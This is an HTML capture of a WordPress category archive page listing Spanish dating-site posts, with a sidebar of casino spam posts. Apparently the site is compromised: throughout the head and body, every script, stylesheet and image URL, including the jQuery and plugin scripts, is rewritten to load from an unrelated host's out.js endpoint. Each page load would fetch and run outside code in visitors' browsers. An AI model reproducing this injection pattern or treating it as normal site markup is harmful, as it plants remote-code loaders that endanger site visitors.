

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creaciondeventos.com.mx/category/guardian-soulmates-visitors-2/
body_size: 52850
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Guardian Soulmates visitors</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//poll.drakefollow.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://creaciondeventos.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://creaciondeventos.com.mx/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://poll.drakefollow.com/out.js?v=0.0.0&/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "af0a535afe";
var pagelayer_server_time = 1768727984;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":false,"max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title=" &raquo; Guardian Soulmates visitors Category Feed" href="https://creaciondeventos.com.mx/category/guardian-soulmates-visitors-2/feed/" />
<style id="popularfx-global-styles" type="text/css">
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-frontend-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/plugins/pagelayer/css/combined_css&#038;ver=1.4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='popularfx-style-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/uploads/popularfx-templates/annieblog/style_css&#038;ver=1.2.0' media='all' />
<style id='popularfx-style-inline-css'>

aside {
width: 20%;
float: right;
}

main, .pagelayer-content{
width: 79%;
display: inline-block;
}

/*# sourceURL=popularfx-style-inline-css */
</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/themes/popularfx/sidebar_css&#038;ver=1.2.0' media='all' />
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.7.1" id="jquery-core-js"></script>
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-content/plugins/pagelayer/js/combined_js&amp;ver=1.4.5" id="pagelayer-frontend-js"></script>
<link rel="https://api.w.org/" href="https://creaciondeventos.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creaciondeventos.com.mx/wp-json/wp/v2/categories/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/out.js?v=0.0.0&#038;/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="archive category category-guardian-soulmates-visitors-2 category-186 wp-theme-popularfx hfeed popularfx-body pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="y6t1467" class="p-y6t1467 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="y6t1467">.p-y6t1467 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-y6t1467 .pagelayer-svg-top .pagelayer-shape-fill{fill:#fff}
.p-y6t1467 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-y6t1467 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#fff}
.p-y6t1467 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-y6t1467{background: rgba(0,0,0,0.00)}
[pagelayer-id="y6t1467"]{z-index: 10 !important; position: relative}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="fqm5547" class="p-fqm5547 pagelayer-col">
<style pagelayer-style-id="fqm5547">.pagelayer-row-holder [pagelayer-id="fqm5547"]{width: 100%}
.p-fqm5547 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-fqm5547{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){.p-fqm5547{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
@media (max-width: 360px){.p-fqm5547{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="kdh6325" class="p-kdh6325 pagelayer-wp_menu">
<style pagelayer-style-id="kdh6325">.p-kdh6325 ul{text-align:center}
.p-kdh6325 .pagelayer-wp-menu-container li{list-style: none}
.p-kdh6325 .pagelayer-wp_menu-ul>li a:first-child{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #ffffff}
.p-kdh6325 .pagelayer-menu-hover-background .pagelayer-wp_menu-ul>li:hover{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover:before{background-color: rgba(0,0,0,0.00);border-color:rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover:after{background-color: rgba(0,0,0,0.00);border-color:rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li.active-sub-menu{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li.current-menu-item{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family: Cabin !important; font-size: 16px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 0px !important; word-spacing: 0px !important}
.p-kdh6325 .pagelayer-heading-holder{font-family: Cabin !important; font-size: 16px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 0px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-heading-holder{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family:  !important; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-heading-holder{font-family:  !important; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 20px;padding-right: 20px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 10px;padding-right: 10px}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 10px;padding-right: 10px}}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}}
.p-kdh6325 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-kdh6325 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-kdh6325 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-kdh6325 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-kdh6325 .pagelayer-primary-menu-bar{text-align:center}
.p-kdh6325 .pagelayer-primary-menu-bar i{background-color:rgba(9,134,192,0.31);font-size:30px}
.p-kdh6325 .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
.p-kdh6325 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-kdh6325 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-kdh6325 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
.p-kdh6325{padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 5px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){.p-kdh6325{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
.p-kdh6325 .current-menu-item a{border-bottom: 2px solid #ffd31a;
padding-right: 0px !important;}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="{{drop_breakpoint}}">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- none pagelayer-wp_menu-right" data-align="center">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-annieblog-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://creaciondeventos.com.mx/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43"><a href="https://creaciondeventos.com.mx/blog/">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://creaciondeventos.com.mx/recipe/">Recipe</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://creaciondeventos.com.mx/about/">About</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://creaciondeventos.com.mx/contact/">Contact</a></li>
<li id="menu-item-35058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35058"><a rel="privacy-policy" href="https://creaciondeventos.com.mx/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-41800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41800"><a href="https://creaciondeventos.com.mx/understanding-user-reviews-on-neosurf-casino-sites/">Understanding User Reviews on Neosurf Casino Sites</a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="vjf7044" class="p-vjf7044 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="vjf7044">.p-vjf7044 .pagelayer-col-holder{padding: 10px}
.p-vjf7044 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-vjf7044 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-vjf7044 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-vjf7044 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-vjf7044 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="zey5057" class="p-zey5057 pagelayer-col">
<style pagelayer-style-id="zey5057">.p-zey5057 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="9vm4577" class="p-9vm4577 pagelayer-archive_title">
<style pagelayer-style-id="9vm4577">.p-9vm4577 .pagelayer-archive-title{text-align: left;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9vm4577{margin-top: 0px; margin-right: 0px; margin-bottom: 18px; margin-left: 0px;font-size: 28px !important}
</style><div class="pagelayer-archive-title">Guardian Soulmates visitors</div></div>
<div pagelayer-id="gku6590" class="p-gku6590 pagelayer-archive_posts">
<style pagelayer-style-id="gku6590">.p-gku6590 .pagelayer-posts-container{grid-template-columns: repeat(3,1fr);grid-column-gap: 20px;grid-row-gap: 40px}
@media (max-width: 360px){.p-gku6590 .pagelayer-posts-container{grid-template-columns: repeat(1,1fr)}}
.p-gku6590 .pagelayer-wposts-content{padding-top:5px; padding-right:5px; padding-bottom:5px; padding-left:5px;color:#121212;text-align:left}
.p-gku6590 .pagelayer-wposts-col{background-color:#ffffff}
.p-gku6590 .pagelayer-wposts-thumb{padding: calc(50% * 0.7) 0}
.p-gku6590 .pagelayer-wposts-title{color:#0986c0;font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-gku6590 .pagelayer-pagination{text-align:center}
</style>
		<div class="pagelayer-posts-container"><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
				<div class="pagelayer-wposts-featured"><a href="https://creaciondeventos.com.mx/2022/05/04/recommended-program-regarding-research-and-you-may/"><div class="pagelayer-wposts-thumb" style="background:url(https://poll.drakefollow.com/out.js?v=0.0.0&/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://creaciondeventos.com.mx/2022/05/04/recommended-program-regarding-research-and-you-may/" rel="bookmark"><div class="pagelayer-wposts-title">Recommended Program regarding Research and you may Interventions having Varied Populations</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://creaciondeventos.com.mx/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2022-05-04T01:33:51+00:00"><span class="date-d">4</span> <span class="date-my">May, 22</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://creaciondeventos.com.mx/2022/05/04/recommended-program-regarding-research-and-you-may/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">Recommended Program regarding Research and you may Interventions having Varied</div></div></div></div><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
				<div class="pagelayer-wposts-featured"><a href="https://creaciondeventos.com.mx/2022/04/19/muchas-personas-visitan-diariamente-paginas-de/"><div class="pagelayer-wposts-thumb" style="background:url(https://poll.drakefollow.com/out.js?v=0.0.0&/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://creaciondeventos.com.mx/2022/04/19/muchas-personas-visitan-diariamente-paginas-de/" rel="bookmark"><div class="pagelayer-wposts-title">Muchas personas visitan diariamente paginas de descubrir seres online, y una de estas mas populares es Meetic</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://creaciondeventos.com.mx/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2022-04-19T20:16:18+00:00"><span class="date-d">19</span> <span class="date-my">Apr, 22</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://creaciondeventos.com.mx/2022/04/19/muchas-personas-visitan-diariamente-paginas-de/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">Muchas personas visitan diariamente paginas de descubrir seres online, y</div></div></div></div><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
				<div class="pagelayer-wposts-featured"><a href="https://creaciondeventos.com.mx/2022/02/15/6-claves-comprobabas-de-tener-una-cuenta-exitoso/"><div class="pagelayer-wposts-thumb" style="background:url(https://poll.drakefollow.com/out.js?v=0.0.0&/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://creaciondeventos.com.mx/2022/02/15/6-claves-comprobabas-de-tener-una-cuenta-exitoso/" rel="bookmark"><div class="pagelayer-wposts-title">6 claves comprobabas de tener una cuenta exitoso en portales Con El Fin De dar con pareja</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://creaciondeventos.com.mx/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2022-02-15T21:44:07+00:00"><span class="date-d">15</span> <span class="date-my">Feb, 22</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://creaciondeventos.com.mx/2022/02/15/6-claves-comprobabas-de-tener-una-cuenta-exitoso/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">6 claves comprobabas de tener una cuenta exitoso en portales</div></div></div></div></div>
		<div class="pagelayer-pagination"></div></div>
</div></div>
</div></div></div><aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creaciondeventos.com.mx/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/18/comment-choisir-le-meilleur-casino-en-ligne-guide-68/">Comment choisir le meilleur **casino en ligne** ? Guide complet pour les joueurs français</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/18/guide-complet-pour-choisir-le-meilleur-casino-en-38/">Guide complet pour choisir le meilleur casino en ligne en toute confiance</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/17/guide-complet-du-casino-mobile-et-des-bonus-chez-4/">Guide complet du casino mobile et des bonus chez **Transition One**</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/17/guide-complet-de-protection-familiale-dans-les/">Guide complet de protection familiale dans les casinos en ligne</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/17/bonus-de-recharge-hebdomadaire-le-secret-pour-2/">Bonus de recharge hebdomadaire : le secret pour prolonger le plaisir chez Arizuka</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://creaciondeventos.com.mx/2021/02/11/hello-world/#comment-1">Hello world!</a></li></ul></section></aside><!-- #secondary -->
	<footer class="pagelayer-footer"><div pagelayer-id="21y3308" class="p-21y3308 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="21y3308">.p-21y3308 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-21y3308 .pagelayer-svg-top .pagelayer-shape-fill{fill:#fff}
.p-21y3308 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-21y3308 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#fff}
.p-21y3308 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-21y3308{background: #04032b;padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="yr11795" class="p-yr11795 pagelayer-col">
<style pagelayer-style-id="yr11795">.pagelayer-row-holder [pagelayer-id="yr11795"]{width: 100%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="yr11795"]{width: 100%}}
.p-yr11795 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-yr11795{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){.p-yr11795{padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px}}
@media (max-width: 360px){.p-yr11795{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="mz79496" class="p-mz79496 pagelayer-heading" align="center">
<style pagelayer-style-id="mz79496">.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: -120px; margin-left: 0px;padding-top: 33px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
@media (max-width: 360px){.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}}
.p-mz79496 .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 35px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 10px !important; word-spacing: 0px !important}
.p-mz79496 .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 35px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 10px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496 .pagelayer-heading-holder *{font-family:  !important; font-size: 30px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496 .pagelayer-heading-holder{font-family:  !important; font-size: 30px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-mz79496 .pagelayer-heading-holder *{font-family:  !important; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
